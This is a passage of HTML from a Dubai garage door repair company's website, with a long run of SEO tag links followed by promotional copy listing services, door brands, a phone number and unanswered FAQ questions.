rel="tag">Precision garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/price-of-garage-doors/" rel="tag">price of garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/prices-garage/" rel="tag">Prices Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/prices-garage-doors/" rel="tag">prices garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/quality-garage-door-repair-in-dubai/" rel="tag">Quality garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/quiet-garage-door-opener-in-dubai/" rel="tag">Quiet garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-in-dubai/" rel="tag">Raynor garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-opener-in-dubai/" rel="tag">Raynor garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-openers-in-dubai/" rel="tag">Raynor garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-doors-in-dubai/" rel="tag">Raynor garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-control-garage-doors-in-dubai/" rel="tag">Remote control garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-in-dubai/" rel="tag">Remote garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-opener-in-dubai/" rel="tag">Remote garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-openers-in-dubai/" rel="tag">Remote garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-doors-in-dubai/" rel="tag">Remote garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-a-garage-door-in-dubai/" rel="tag">Repair a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-door-in-dubai/" rel="tag">Repair door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage/" rel="tag">Repair Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-cable-in-dubai/" rel="tag">Repair garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-in-dubai/" rel="tag">Repair garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-opener-in-dubai/" rel="tag">Repair garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-spring-in-dubai/" rel="tag">Repair garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-doors-in-dubai/" rel="tag">Repair garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-in-dubai/" rel="tag">Repair garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-overhead/" rel="tag">Repair Overhead</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-overhead-garage-door-in-dubai/" rel="tag">Repair overhead garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-roller-door-in-dubai/" rel="tag">Repair roller door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-services/" rel="tag">Repair Services</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-a-garage-door-in-dubai/" rel="tag">Repairing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-in-dubai/" rel="tag">Repairing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-opener-in-dubai/" rel="tag">Repairing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-spring-in-dubai/" rel="tag">Repairing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-springs-in-dubai/" rel="tag">Repairing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-doors-in-dubai/" rel="tag">Repairing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairs-to-garage-doors-in-dubai/" rel="tag">Repairs to garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-cable-in-dubai/" rel="tag">Replace garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-in-dubai/" rel="tag">Replace garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-opener-in-dubai/" rel="tag">Replace garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-spring-in-dubai/" rel="tag">Replace garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-springs-in-dubai/" rel="tag">Replace garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-doors-in-dubai/" rel="tag">Replace garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage/" rel="tag">Replacement Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-in-dubai/" rel="tag">Replacement garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-opener-in-dubai/" rel="tag">Replacement garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-opener-remote-in-dubai/" rel="tag">Replacement garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-openers-in-dubai/" rel="tag">Replacement garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-panels-in-dubai/" rel="tag">Replacement garage door panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-springs-for-overhead-garage-doors-in-dubai/" rel="tag">Replacement garage door springs for overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-springs-in-dubai/" rel="tag">Replacement garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-track-in-dubai/" rel="tag">Replacement garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-doors-in-dubai/" rel="tag">Replacement garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-cables-in-dubai/" rel="tag">Replacing garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-in-dubai/" rel="tag">Replacing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-opener-in-dubai/" rel="tag">Replacing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-spring-in-dubai/" rel="tag">Replacing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-springs-in-dubai/" rel="tag">Replacing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-doors-in-dubai/" rel="tag">Replacing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-in-dubai/" rel="tag">Residential garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-installation-in-dubai/" rel="tag">Residential garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-openers-in-dubai/" rel="tag">Residential garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-prices/" rel="tag">residential garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-repair-in-dubai/" rel="tag">Residential garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-doors-in-dubai/" rel="tag">Residential garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-roll-up-garage-doors-in-dubai/" rel="tag">Residential roll up garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-doors-in-dubai/" rel="tag">Roll up doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-door-in-dubai/" rel="tag">Roll up garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-door-repair-in-dubai/" rel="tag">Roll up garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-doors-in-dubai/" rel="tag">Roll up garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-overhead-doors-in-dubai/" rel="tag">Roll up overhead doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-in-dubai/" rel="tag">Roller door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-maintenance-in-dubai/" rel="tag">Roller door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-repair-in-dubai/" rel="tag">Roller door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-repairs-in-dubai/" rel="tag">Roller door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-doors-in-dubai/" rel="tag">Roller doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-doors-repairs-in-dubai/" rel="tag">Roller doors repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage/" rel="tag">Roller Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage-door/" rel="tag">roller garage door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage-doors/" rel="tag">roller garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-repair/" rel="tag">Roller Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-shutter-garage-door/" rel="tag">roller shutter garage door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-shutter-garage-doors/" rel="tag">roller shutter garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-doors/" rel="tag">Rolling Doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-doors-in-dubai/" rel="tag">Rolling doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage/" rel="tag">Rolling Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage-door-in-dubai/" rel="tag">Rolling garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage-doors-in-dubai/" rel="tag">Rolling garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-steel-doors-in-dubai/" rel="tag">Rolling steel doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rollup-garage-door-in-dubai/" rel="tag">Rollup garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rollup-garage-doors-in-dubai/" rel="tag">Rollup garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/same-day-garage-door-repair-in-dubai/" rel="tag">Same day garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-door-in-dubai/" rel="tag">Sectional garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-door-repair-in-dubai/" rel="tag">Sectional garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-doors-in-dubai/" rel="tag">Sectional garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-overhead-doors-in-dubai/" rel="tag">Sectional overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/service-garage-door-in-dubai/" rel="tag">service garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/service-garage-doors-in-dubai/" rel="tag">Service garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/servicing-garage-doors-in-dubai-garage-door-service-repair-in-dubai-service-door-for-garage-in-dubai/" rel="tag">servicing garage doors in Dubai garage door service repair in Dubai service door for garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/shop-garage-doors-in-dubai/" rel="tag">Shop garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/side-hinged-garage-doors-in-dubai/" rel="tag">Side hinged garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/side-mount-garage-door-opener-in-dubai/" rel="tag">Side mount garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/single-garage-door-in-dubai/" rel="tag">Single garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sliding-garage-doors-in-dubai/" rel="tag">Sliding garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/small-garage-doors-in-dubai/" rel="tag">Small garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sommer-garage-door-opener-in-dubai/" rel="tag">Sommer garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-for-garage-door-in-dubai/" rel="tag">Spring for garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-for-garage-door-opener-in-dubai/" rel="tag">Spring for garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-garage-door-repair-in-dubai/" rel="tag">Spring garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-installation/" rel="tag">Spring Installation</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-repair/" rel="tag">Spring Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/springs-for-garage-doors-in-dubai/" rel="tag">Springs for garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/standard-garage-door-sizes-in-dubai/" rel="tag">Standard garage door sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-in-dubai/" rel="tag">Stanley garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-parts-in-dubai/" rel="tag">Stanley garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-remote/" rel="tag">stanley garage door opener remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-garage-door-in-dubai/" rel="tag">Steel garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-garage-doors-in-dubai/" rel="tag">Steel garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-overhead-doors-in-dubai/" rel="tag">Steel overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-company-in-dubai/" rel="tag">The garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-doctor-in-dubai/" rel="tag">The garage door doctor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-guys-in-dubai/" rel="tag">The garage door guys in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-in-dubai/" rel="tag">The garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-roller-door-doctor-in-dubai/" rel="tag">The roller door doctor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/tilt-up-garage-door-in-dubai/" rel="tag">tilt up garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/timber-garage-doors-in-dubai/" rel="tag">Timber garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/torsion-spring-garage-door-in-dubai/" rel="tag">Torsion spring garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/torsion-springs-for-garage-doors-in-dubai/" rel="tag">Torsion springs for garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/types-of-garage-doors-in-dubai/" rel="tag">Types of garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-in-dubai/" rel="tag">Universal garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-opener-in-dubai/" rel="tag">Universal garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-opener-remote-in-dubai/" rel="tag">Universal garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-openers-in-dubai/" rel="tag">Universal garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-remote-in-dubai/" rel="tag">Universal garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-remotes-in-dubai/" rel="tag">Universal garage door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-doors-in-dubai/" rel="tag">Universal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/up-and-over-garage-door-in-dubai/" rel="tag">up and over garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/up-and-over-garage-doors-in-dubai/" rel="tag">up and over garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/used-garage-doors-for-sale-in-dubai/" rel="tag">Used garage doors for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/used-garage-doors-in-dubai/" rel="tag">used garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/vinyl-garage-doors-in-dubai/" rel="tag">Vinyl garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-in-dubai/" rel="tag">Wayne dalton garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-opener-in-dubai/" rel="tag">Wayne dalton garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-openers-in-dubai/" rel="tag">Wayne dalton garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-parts-in-dubai/" rel="tag">Wayne dalton garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-doors-in-dubai/" rel="tag">Wayne dalton garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-in-dubai/" rel="tag">Wayne dalton in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wessex-garage-doors-in-dubai/" rel="tag">Wessex garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/windsor-garage-doors-in-dubai/" rel="tag">Windsor garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-door-repair-in-dubai/" rel="tag">Wood garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-doors-in-dubai/" rel="tag">Wood garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-doors-prices/" rel="tag">wood garage doors prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-door-in-dubai/" rel="tag">Wooden garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-door-repair-in-dubai/" rel="tag">Wooden garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-doors-in-dubai/" rel="tag">Wooden garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-doors-prices/" rel="tag">wooden garage doors prices</a></span>						<span class="meta-data__comments"><a href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Garage Door Repair Fixing Services Dubai</h1>
					<div class="entry-content  hentry__content">
						<div id="pl-3275"  class="panel-layout" ><div id="pg-3275-0"  class="panel-grid panel-no-style" ><div id="pgc-3275-0-0"  class="panel-grid-cell" ><div id="panel-3275-0-0-0" class="so-panel widget panel-first-child panel-last-child" data-index="0" ></div></div></div><div id="pg-3275-1"  class="panel-grid panel-no-style" ><div id="pgc-3275-1-0"  class="panel-grid-cell" ><div id="panel-3275-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Garage Door Repair, Installation, Fix Specialists in Dubai 24/7 Services in Dubai</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 id="welcome" style="text-align: center;">Automatic Garage Doors Repair and Installation Services in Dubai</h2>
<h2 class="phoneh" style="text-align: center;">Professional &amp; Budget-Friendly Maintenance Solutions Straight From the Experts Team</h2>
<h1 class="phoneh"><strong><img loading="lazy" decoding="async" class=" wp-image-3298 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai-300x155.jpg" alt="" width="388" height="200" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai-300x155.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai-555x286.jpg 555w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-in-Dubai.jpg 582w" sizes="auto, (max-width: 388px) 100vw, 388px" /></strong></h1>
<p>We provide garage door repair fixing services dubai <strong>0564551950</strong> ,Servicing &amp; <em>Installation</em> throughout <em>Dubai UAE</em>. We Deal in Overhead <em>Garage Door</em>, Sectional &amp; Roller Doors Plus Sales, Service, Repair, and Installation of residential &amp; commercial overhead Garage Doors and electric openers.</p>
<p><strong>Call us NOW to know more about our overhead garage door installation and repair services near your home</strong> <strong>0564551950</strong></p>
<p>Welcome to garage door repair fixing services dubai , the <b>best garage door service provider in <em>Dubai</em></b>. We provide a wide range of overhead garage door related services which include installation, repair and replacement of doors of all kinds. Through our high quality garage door products and affordable services, we have become a premium authority when it comes to commercial and residential garage door repair fixing services dubai.</p>
<hr />
<h3 style="text-align: center;"><strong>TOP Garage Door Repair Fixing Services Dubai Our garage door repair solutions are available 24/7, 365 days a year.</strong></h3>
<hr />
<p>Dubai is a reputed supplier of door remote openers. The line of product cover all types of sliding doors, revolving doors, garage doors, and curved doors. Remote access is the high feature of any automatic door, shutter or gate. Our range of automatics door openers offers quick opening and closing of the doors with remote operation. The remote door openers save time and efforts of the car opener. The easy and hassle free entry and exit is the best advantage of the remote door controller. It also adds flexibility and enhanced safety to the doors.</p>
<p>Automatic Door Openers in Dubai and other cities are essential for ensuring the complete safety. Our clients include malls, hotels, hospitals, residential complexes and villas. We are supplying doors and door openers of best qualities at reasonable rates in Dubai and a host of other cities in UAE.<img loading="lazy" decoding="async" class="aligncenter wp-image-3316 size-full" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door.jpg" alt="" width="980" height="165" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door.jpg 980w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-600x101.jpg 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-300x51.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-768x129.jpg 768w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-555x93.jpg 555w" sizes="auto, (max-width: 980px) 100vw, 980px" /></p>
</div>
</div></div></div></div><div id="pg-3275-2"  class="panel-grid panel-no-style" ><div id="pgc-3275-2-0"  class="panel-grid-cell" ><div id="panel-3275-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Why Choose Us?</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>FREE Estimate</li>
<li>Certified Technicians in Dubai</li>
<li>Zero Hidden Charges in Dubai</li>
<li>Fastest Response Team Dubai</li>
<li>24 Hour Emergency Repair Dubai</li>
<li>Save More – Special Offers Dubai</li>
<li>Overhead garage door installation Dubai</li>
<li>Torsion spring replacement Dubai</li>
<li>Roller and hinge replacement Dubai</li>
<li>General garage door repair Dubai</li>
<li>Garage door cable replacement Dubai</li>
<li>Sectional steel doors installation Dubai</li>
<li>Insulation of garage doors Dubai</li>
<li>Remote repair and replacement Dubai</li>
<li>Track and hinge replacement Dubai</li>
<li>Garage door opener repair Dubai</li>
<li>Steel</li>
<li>Aluminum</li>
<li>Wood</li>
<li>Fibreglass</li>
</ul>
</div>
</div></div></div><div id="pgc-3275-2-1"  class="panel-grid-cell" ><div id="panel-3275-2-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Garage Door Repair Fixing Services Dubai</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><div class="embed-responsive  embed-responsive-16by9"><iframe loading="lazy" title="Garage Door Repair Fixing Services Dubai 0555544293" width="1140" height="641" src="https://www.youtube.com/embed/hIXZYTolhOo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
</div>
</div></div></div></div><div id="pg-3275-3"  class="panel-grid panel-no-style" ><div id="pgc-3275-3-0"  class="panel-grid-cell" ><div id="panel-3275-3-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">FAQs About Garage Door Repair</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>The faith of people in our garage door repair services isn’t just restricted to one geographic location. It’s spread out across the entire maple leaf country. Following are some common questions that people tend to ask us regarding garage door repair:</p>
<ol>
<li>How to check whether my garage door’s springs need replacement?<img loading="lazy" decoding="async" class=" wp-image-2817 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-300x225.jpg" alt="" width="160" height="120" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-300x225.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-600x450.jpg 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-555x416.jpg 555w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai-100x75.jpg 100w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/07/Overhead-Door-Repair-Dubai.jpg 607w" sizes="auto, (max-width: 160px) 100vw, 160px" /></li>
<li>Why is my garage door making strange noises while opening/closing?</li>
<li>Is professional assistance mandatory for garage door opener repair?</li>
<li>How can I install weather stripping on my garage door for insulation?</li>
<li>Do I need to replace my garage door remote if it has stopped working?</li>
<li>Which lubricant should I use for the maintenance of my garage door?</li>
</ol>
</div>
</div></div><div id="panel-3275-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Want to Buy a New Garage Door? </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Garage Door has always been the first and foremost choice of business owners for commercial garage doors. Get in touch with us now to buy the latest overhead commercial garage door at the most competitive price. Following are some well-known brands which we deal in:</p>
<ol>
<li>LiftMaster USA</li>
<li>Beninca italy</li>
<li>Marantec Germany</li>
<li>Nice Germany</li>
<li>BFT italy</li>
<li>Towndoor China</li>
<li>Sommer Germany</li>
<li>All Door Remote Available </li>
</ol>
</div>
</div></div></div><div id="pgc-3275-3-1"  class="panel-grid-cell" ><div id="panel-3275-3-1-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Want to Know About Our Services?</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p> Garage Door Repair Dubai, we provide a wide array of garage door repair and installation services in Dubai UAE.Fast  These services include:Premium quality remotes for easy manual access whenever needed Fast And Good Services in Dubai</p>
<ol>
<li>Overhead garage door installation<img loading="lazy" decoding="async" class=" wp-image-3179 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/10/locksmith-dubai-300x268.png" alt="" width="215" height="192" /></li>
<li>Torsion spring replacement</li>
<li>Roller and hinge replacement</li>
<li>General garage door repair</li>
<li>Garage door cable replacement</li>
<li>Sectional steel doors installation</li>
<li>Insulation of garage doors</li>
<li>Remote repair and replacement</li>
<li>Track and hinge replacement</li>
<li>Garage door opener repair</li>
</ol>
</div>
</div></div><div id="panel-3275-3-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="7" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Common Materials for Garage Doors</h3>
<div class="siteorigin-widget-tinymce textwidget">
